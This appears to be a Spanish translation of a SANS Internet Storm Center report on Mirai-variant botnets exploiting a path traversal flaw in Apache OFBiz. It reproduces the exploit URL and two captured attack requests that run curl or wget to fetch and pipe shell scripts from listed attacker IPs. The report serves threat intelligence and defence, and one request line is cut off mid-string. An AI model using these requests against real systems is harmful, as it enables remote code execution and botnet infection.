El software de planificación de recursos empresariales (ERP) es la base de muchas empresas que respaldan los recursos humanos, la contabilidad, el transporte y la fabricación. Estos sistemas pueden llegar a ser muy complejos y difíciles de mantener. Suelen estar altamente personalizados, lo que puede dificultar la aplicación de parches. Sin embargo, las vulnerabilidades críticas siguen afectando a estos sistemas y ponen en riesgo los datos empresariales críticos.

El Centro de Tormentas de Internet de SANS publicó un informe mostrando cómo el marco ERP de código abierto OFBiz es actualmente el objetivo de nuevas variedades de la botnet Mirai.

Como parte de su amplia cartera de proyectos, la Fundación Apache apoya OFBizun marco basado en Java para crear aplicaciones ERP (planificación de recursos empresariales). OFBiz parece ser mucho menos frecuente que las alternativas comerciales. Sin embargo, al igual que con cualquier otro sistema ERP, las organizaciones dependen de él para datos comerciales confidenciales, y la seguridad de estos sistemas ERP es fundamental.

En mayo de este año, un actualización de seguridad crítica para OFBiz. La actualización solucionó una vulnerabilidad de navegación de directorios que podía provocar la ejecución remota de comandos. Las versiones de OFBiz anteriores a la 18.12.13 se vieron afectadas. Unas semanas después, detalles sobre la vulnerabilidad Se hicieron públicos.

Las vulnerabilidades de cruce de directorios o de cruce de rutas se pueden utilizar para eludir las reglas de control de acceso. Por ejemplo, si un usuario puede acceder a un directorio “/public” pero no a un directorio “/admin”, un atacante puede utilizar una URL como “/public/../admin” para engañar a la lógica de control de acceso. Recientemente, CISA y FBI lanzó una alerta Como parte de la iniciativa “Secure by Design”, centrada en el rastreo de directorios, CISA señaló que actualmente están rastreando 55 vulnerabilidades de rastreo de directorios como parte del catálogo “Known Exploited Vulnerabilities” (KEV).

En el caso de OFBiz, el recorrido de directorio se activa fácilmente insertando un punto y coma. Todo lo que tiene que encontrar un atacante es una URL a la que pueda acceder y agregar un punto y coma seguido de una URL restringida. La URL del exploit que vemos actualmente es:

/webtools/control/forgotPassword;/ProgramExport

Dado que los usuarios deben poder restablecer sus contraseñas sin iniciar sesión primero, “forgotPassword” no requiere ninguna autenticación. “ProgramExport”, por otro lado, debe tener acceso controlado y no se puede acceder a él a menos que el usuario haya iniciado sesión. “ProgramExport” es particularmente peligroso porque permite la ejecución de código arbitrario. La lógica defectuosa en OFBiz dejó de evaluar la URL en el punto y coma. Esto permitió que cualquier usuario, sin iniciar sesión, accediera a la segunda parte de la URL, “/ProgramExport”.

Un atacante debe utilizar una solicitud POST para explotar la vulnerabilidad, pero no necesariamente necesita un cuerpo de solicitud. En cambio, un parámetro de URL funcionará perfectamente.



El Centro de tormentas de Internet SANS Utiliza una extensa red de honeypots para detectar intentos de explotar una amplia gama de vulnerabilidades de aplicaciones web. Los nuevos intentos de explotación importantes se resumen en un “Visto por primera vez” informe. Este fin de semana, estos sensores detectaron un aumento significativo en los intentos de explotar CVE-2024-32213, la vulnerabilidad de navegación de directorios mencionada anteriormente por OFBiz, que fue inmediatamente detectada por el informe “First Seen”.

Los intentos de explotación se originaron desde dos direcciones IP diferentes que también estaban asociadas con varios intentos de explotación de dispositivos IoT, comúnmente asociados con las variedades actuales de la botnet “Mirai”.

Los malhechores utilizaron dos versiones del exploit. La primera utilizó la URL para incluir el comando que el exploit pretendía ejecutar:

POST /webtools/control/forgotPassword;/ProgramExport?groovyProgram=groovyProgram=throw+new+Exception('curl https://95.214.27.196/where/bin.shEl segundo utilizó el cuerpo de la solicitud del comando, lo cual es más común para las solicitudes “POST”:

POST /webtools/control/forgotPassword;/ProgramExport HTTP/1.1

User-Agent: Mozilla/5.0 (Linux; Linux x86_64; en-US) Gecko/20100101 Firefox/122.0

Host: [victim IP address]

Accept: */*

Upgrade-Insecure-Requests: 1

Connection: keep-alive

Content-Type: application/x-www-form-urlencoded

Content-Length: 147

groovyProgram=throw+new+Exception('curl https://185.196.10.231/sh | sh -s ofbiz || wget -O- https://185.196.10.231/sh | sh -s ofbiz'.execute().text);

Lamentablemente, no se recuperó ni el script “bin.sh” ni el “sh”. Las direcciones IP se utilizaron en los análisis del 29 de julio, utilizando el agente de usuario “KrebsOnSecurity”, un guiño al blogger de seguridad informática Brian Krebs. Sin embargo, las URL analizadas eran en su mayoría parasitarias, en busca de shells web existentes que habían quedado de ataques anteriores. La dirección IP también se utilizó para distribuir un archivo llamado “botx.arm”. Este nombre de archivo suele asociarse con variantes de Mirai.

Con el anuncio de la vulnerabilidad en mayo, hemos estado esperando algunos análisis para aprovechar la vulnerabilidad de OFBiz. La explotación fue trivial y, si bien la población vulnerable y expuesta es pequeña, esto no ha detenido a los atacantes en el pasado. Pero ahora al menos están experimentando y tal vez agregando la vulnerabilidad a bots como las variantes de Mirai.

Sólo hay unas pocas direcciones IP involucradas:

- 95.214.27.196:Envío de exploit como parámetro de URL y alojamiento de malware.

- 83.222.191.62:Enviando exploit como cuerpo de solicitud. Malware alojado en 185.196.10.231. A principios de julio, esta IP fue escaneada en busca de vulnerabilidades de IoT.

- 185.196.10.231: hospedaje de malware

Si este artículo le resultó interesante y le gustaría profundizar más en el mundo de la seguridad de aplicaciones web, API y microservicios, puede unirse a mí en Network Security 2024 (del 4 al 9 de septiembre) para Mi curso, SEC522. Vea todo lo que le espera al evento aquí.